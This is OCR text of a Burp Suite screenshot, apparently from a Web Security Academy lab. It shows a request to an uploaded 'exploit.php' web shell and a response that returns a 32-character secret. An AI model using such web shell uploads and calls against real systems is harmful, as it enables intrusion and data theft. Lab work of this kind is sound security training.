 Request
Pretty Raw Hex Hackvertor
\n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0ab600a1039fc087805ee97400f2009e.web-security-academy.net
3 Cookie: session=OEKXB1LrSOiefr3ChpszC5Cf4h4J5BqK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600a1039fc087805ee97400f2009e.web-security-academy.net/my-account?id
=wiener
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Mon, 30 Jun 2025 10:29:41 GMT
13 If-None-Match: "14d84-638c7816e9ae0"
14 Priority: u=5
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Mon, 30 Jun 2025 10:41:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 5DXz3W9RM02Su9JOzuf1M6e8BG7FkuG1